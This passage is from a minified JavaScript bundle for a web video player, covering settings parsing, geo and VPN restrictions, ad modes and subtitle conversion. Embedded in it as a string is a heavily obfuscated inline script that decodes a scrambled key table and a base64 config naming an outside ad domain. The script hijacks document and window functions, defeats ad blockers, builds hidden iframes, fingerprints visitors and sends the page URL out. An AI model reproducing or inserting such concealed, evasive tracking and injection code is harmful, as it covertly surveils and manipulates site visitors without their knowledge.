e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const n=gt(e.pop_slots);if(n===null||n<=0)return;const r=Math.min(Math.max(n,1),5),a=gt(e.delay_seconds),c=typeof a=="number"&&a>=0?a:0;let o=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";o!=="per_minutes"&&o!=="per_session"&&o!=="per_page"&&(o="per_session");const i=gt(e.capping_minutes),f=typeof i=="number"&&i>0?i:void 0,x={directLink:t,popSlots:r,delaySeconds:c,capping:o};return o==="per_minutes"&&typeof f=="number"&&(x.cappingMinutes=f),x},Ua=e=>{if(!e)return null;const t=Number(e.from_seconds),n=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(n))return null;const r=Math.min(hn,Math.max(0,Math.floor(t))),a=Math.min(hn,Math.max(0,Math.floor(n)));if(a<=r)return null;const c=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:r,toSeconds:a,source:c}},yn=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ja=e=>{var t,n,r,a,c;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:za((t=e.processing)!=null?t:null),subtitle:Aa((n=e.subtitle)!=null?n:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ba((r=e.watermark)!=null?r:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:yn(e.ads_mode),adsModeDownload:yn(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:Ca((a=e.custom_ads)!=null?a:null),vast:qa((c=e.vast)!=null?c:null),shareButton:!!e.share_button,playerThemeColor:Ma(e.player_theme_color)}},Ma=e=>{var c;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const n=t.startsWith("#")?t:"#".concat(t),r=/^#([0-9a-fA-F]{3})$/,a=/^#([0-9a-fA-F]{6})$/;if(r.test(n)){const[,o]=(c=n.match(r))!=null?c:[];return o?"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase():""}return a.test(n)?n.toLowerCase():""},Ea=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},Aa=e=>{var a;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,n=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",r=Ea((a=e==null?void 0:e.external_mode)!=null?a:void 0);return{autoplay:t,language:n||void 0,externalMode:r}},Ba=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const n=typeof e.link_url=="string"?e.link_url.trim():"",r=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:n||void 0,position:r==="top-left"||r==="top-right"||r==="bottom-left"||r==="bottom-right"?r:"top-right"}},qa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const n=e.skip_after_seconds;let r;if(typeof n=="number")r=n;else if(typeof n=="string"){const c=Number.parseInt(n,10);Number.isFinite(c)&&(r=c)}const a=typeof r=="number"&&r>0?r:void 0;return{tag:t,skipAfterSeconds:a}},Pa=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Xa=e=>{var t,n;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:Ua((n=e.skip_intro)!=null?n:null)}},Ha=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes,token:t.token})):[],captions:Array.isArray(e.captions)?e.captions.map(Yn):[]}),mt=async(e,t)=>{const n=await e.json().catch(()=>({})),r=typeof n.error=="string"?n.error:t,a=new Error(r);return a.status=e.status,a},Ge=(e,t)=>e==="embed"?"embed/".concat(t):t,wt=(e,t)=>{var r,a,c;const n={};if(e==="embed"){const o=(r=t==null?void 0:t.embedParentHost)==null?void 0:r.trim();o&&(n["X-Embed-Origin"]=o);const i=(a=t==null?void 0:t.embedParentReferrer)==null?void 0:a.trim();i&&(n["X-Embed-Referer"]=i);const f=(c=t==null?void 0:t.embedParentFrame)==null?void 0:c.trim();f&&(n["X-Embed-Parent"]=f)}return{credentials:"include",headers:Object.keys(n).length>0?n:void 0}},Ne=async(e,t="watch",n)=>{const r=Ie(e,Ge(t,"settings")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load video settings");const c=await a.json();return Ja(c)},Rt=async(e,t="watch",n)=>{const r=Ie(e,Ge(t,"details")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load video information");const c=await a.json();return Pa(c)},lt=async(e,t="watch",n)=>{var i;const r=Ie(e,Ge(t,"playback")).toString(),a=await fetch(r,wt(t,n));if(!a.ok)throw await mt(a,"Unable to load playback configuration");const c=await a.json(),o=Xa(c);return await ja(o,(i=c.playback)!=null?i:null),o},Kn=async e=>{const t=Ie(e,"downloads").toString(),n=await fetch(t,{credentials:"include"});if(!n.ok)throw await mt(n,"Unable to load download options");const r=await n.json();return Ha(r)},Fe=async(e,t,n="watch",r)=>{const a=Ie(e,Ge(n,"view")).toString(),c=wt(n,r),o={"Content-Type":"application/json",...c.headers},i=await ga(t);await fetch(a,{...c,method:"POST",headers:o,body:JSON.stringify(i)})},Rn=async(e,t,n="watch")=>{const r=Ie(e,Ge(n,"heartbeat")).toString();await fetch(r,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},De={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},jt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Na=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),kt=e=>{const t=De[e];if(t)return t;if(e.length===2&&De[e])return De[e];if(e.length>=3){const n=e.slice(0,3);if(De[n])return De[n]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Fa=e=>{if(typeof e!="string")return;const t=Na(e);if(!t)return;if(jt.test(t))return t;const n=kt(t);if(n)return n;const r=t.split("-");for(const a of r){if(jt.test(a))return a;const c=kt(a);if(c)return c}if(t.length>=2){const a=t.slice(0,2);if(jt.test(a))return a;const c=kt(a);if(c)return c}},_n=(...e)=>{for(const t of e){const n=Fa(t);if(n)return n}return"und"},Va=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ia=e=>{if(!e)return null;const t=e.split(";");for(let n=1;n<t.length;n+=1){const r=t[n],[a,c]=r.split("=");if(!(typeof a!="string"||typeof c!="string")&&a.trim().toLowerCase()==="charset")return c.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[n,r]=t[0].split("=");if(typeof n=="string"&&typeof r=="string"&&n.trim().toLowerCase().endsWith("charset"))return r.trim().toLowerCase()||null}return null},Za=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Oa=e=>{if(!e)return 0;let t=0;for(let n=0;n<e.length;n+=1){const r=e.charCodeAt(n);(r===65533||r===0)&&(t+=1)}return t},Da=(e,t)=>{if(typeof TextDecoder>"u"){let o="";for(let i=0;i<e.length;i+=1)o+=String.fromCharCode(e[i]);return o}const n=new Set;t&&n.add(t);const r=Za(e);r&&n.add(r),Va.forEach(o=>n.add(o));let a="",c=Number.POSITIVE_INFINITY;for(const o of n)try{const f=new TextDecoder(o,{fatal:!1}).decode(e),x=Oa(f);if(x<c&&(c=x,a=f),x===0)return f}catch(i){}if(a)return a;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(o){let i="";for(let f=0;f<e.length;f+=1)i+=String.fromCharCode(e[f]);return i}},Qa=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const n=new Uint8Array(t),r=Ia(e.headers.get("content-type"));return Da(n,r)},Ta=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Ln=e=>{const t=e.trim();if(!t)return null;const r=t.replace(",",".").split(":");if(r.length<2)return null;const a=[...r].reverse(),c=a[0],o=Number.parseFloat(c);if(!Number.isFinite(o))return null;let i=o,f=60;for(let x=1;x<a.length;x+=1){const m=Number.parseInt(a[x],10);if(!Number.isFinite(m))return null;i+=m*f,f*=60}return i},Sn=e=>{const t=Math.max(0,Math.round(e*1e3)),n=Math.floor(t/1e3),r=t%1e3,a=Math.floor(n/3600),c=Math.floor(n%3600/60),o=n%60,i=a.toString().padStart(2,"0"),f=c.toString().padStart(2,"0"),x=o.toString().padStart(2,"0"),m=r.toString().padStart(3,"0");return"".concat(i,":").concat(f,":").concat(x,".").concat(m)},Wa=e=>{const t=Ta(e);if(!t.trim())throw new Error("Empty subtitle content");const n=t.split(/\n\s*\n/),r=[];if(n.forEach(a=>{const c=a.trim();if(!c)return;const o=c.split("\n");if(o.length<2)return;let i=0;if(/^\d+$/.test(o[0].trim())&&(i+=1),i>=o.length)return;const f=o[i],x=f.indexOf("-->");if(x===-1)return;const m=f.slice(0,x).trim(),l=f.slice(x+3).trim(),K=Ln(m),g=Ln(l);if(!Number.isFinite(K)||!Number.isFinite(g)||K===null||g===null||g<=K)return;const E=o.slice(i+1);if(!E.some(ee=>ee.trim().length>0))return;const k=E.join("\n"),Z="".concat(Sn(K)," --> ").concat(Sn(g),"\n").concat(k);r.push(Z)}),!r.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(r.join("\n\n"),"\n")},Ga=e=>{const r=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return r?r[1]:""},Ya=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Ra=e=>{var t;return _n((t=e.language)!=null?t:e.lang,e.label,e.title)},$n=(e,t)=>{const n=e.trim();if(!n)return"";if(!t)return n;try{return new URL(n,t).toString()}catch(r){return console.warn("Failed to resolve external subtitle source",{source:n,baseUrl:t,error:r}),n}},_a=(e,t,n)=>{var m,l,K;if(!e||typeof e!="object")return null;const r=e,a=typeof r.file=="string"?r.file:typeof r.url=="string"?r.url:void 0,c=typeof a=="string"?$n(a,n):"";if(!c)return null;const o=((l=(m=r.label)!=null?m:r.title)!=null?l:c).toString().trim(),i=typeof r.kind=="string"&&r.kind.trim().length>0?r.kind.trim():void 0,f=Ya((K=r.default)!=null?K:r.isDefault),x=Ra(r)||"track-".concat(t+1);return{url:c,title:o.length>0?o:"Subtitle ".concat(t+1),language:x,kind:i,default:f,mimeType:"text/vtt"}},$a=/^c(\d+)_file$/i,e0=/^c(\d+)_(?:label|lang|language)$/i,t0=e=>{if(!e)return[];const t=new URLSearchParams(e),n=new Map;return t.forEach((r,a)=>{var f,x;const c=typeof r=="string"?r.trim():"";if(!c)return;const o=a.match($a);if(o){const m=Number.parseInt(o[1],10);if(!Number.isFinite(m))return;const l=(f=n.get(m))!=null?f:{index:m};l.file=c,n.set(m,l);return}const i=a.match(e0);if(i){const m=Number.parseInt(i[1],10);if(!Number.isFinite(m))return;const l=(x=n.get(m))!=null?x:{index:m};l.label=c,n.set(m,l)}}),Array.from(n.values()).filter(r=>typeof r.file=="string"&&r.file.trim().length>0).map(r=>{var a;return{index:r.index,file:r.file.trim(),label:((a=r.label)==null?void 0:a.trim())||void 0}}).sort((r,a)=>r.index-a.index)},gn=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),zt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(n){console.warn("Failed to revoke subtitle object URL",{url:t,error:n})}})},n0=e=>{if(!e)return null;const n=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!n||n[1].length===0)return null;const r=n[1].replace(/\+/g," ");try{const a=decodeURIComponent(r);return a.trim().length>0?a.trim():null}catch(a){return console.warn("Failed to decode sub.info parameter",a),r.trim().length>0?r.trim():null}},er=e=>{const[t,n]=u.useState([]),[r,a]=u.useState(!1),[c,o]=u.useState(!1),i=u.useRef(0),f=u.useRef([]);return u.useEffect(()=>{const x=new AbortController;let m=!1;const l=n0(e),K=t0(e),g=!!(l||K.length>0);if(o(g),!g)return n([]),a(!1),f.current.length>0&&(zt(f.current),f.current=[]),()=>{x.abort()};const E=i.current+1;i.current=E,a(!0);const M=[];let k=!1;const Z=async()=>{if(!l)return[];const U=await fetch(l,{signal:x.signal,credentials:"omit"});if(!U.ok)throw new Error("Unexpected status ".concat(U.status));const I=await U.json();if(!Array.isArray(I))throw new Error("Subtitle descriptor must be an array");const Y=U.url||l;return I.map((q,D)=>_a(q,D,Y)).filter(q=>!!q)},ee=async()=>{var Y,q;if(!K.length)return[];const U=[],I=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of K){const ae=$n(D.file,I);if(!ae)continue;const Q=Ga(ae);let L=ae;if(Q==="srt")try{const V=await fetch(ae,{signal:x.signal,credentials:"omit",mode:"cors"});if(!V.ok)throw new Error("Unexpected status ".concat(V.status));const z=await Qa(V),J=Wa(z),te=new Blob([J],{type:"text/vtt"});L=URL.createObjectURL(te),M.push(L)}catch(V){if(gn(V))throw V;console.warn("Unable to convert SRT subtitles to VTT",{source:ae,error:V});continue}const T=(q=(Y=D.label)==null?void 0:Y.trim())!=null?q:"",W=T.length>0?T:"Subtitle ".concat(D.index),R=_n(void 0,T||W,W)||"track-".concat(D.index);U.push({url:L,title:W,language:R,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return U};return(async()=>{const U=[];try{if(l){const I=await Z();U.push(...I)}if(K.length>0){const I=await ee();U.push(...I)}!m&&i.current===E&&(f.current=M,k=!0,n(U))}catch(I){if(gn(I))return;console.error("Unable to load external subtitles",I),!m&&i.current===E&&(f.current=M,k=!0,n(U))}finally{!m&&i.current===E&&a(!1)}})(),()=>{m=!0,x.abort(),k?f.current.length>0&&(zt(f.current),f.current=[]):M.length>0&&zt(M)}},[e]),{tracks:t,loading:r,hasRequest:c}},r0=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],_t=e=>{if(!e)return null;const t=r0.find(({pattern:n})=>n.test(e));return t?{reason:t.reason,message:e}:null},tr='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9915881,F=9915880,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk5MTU4ODE=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223562*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'44c\',At=\'sgqicnmbp77\',pn=\'cag7z1pg35b6bd\',xn=\'awl\',sn=\'mgpf1euyibg\',Lt=\'_ldlbxa\',Xt=\'_yphwz\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let 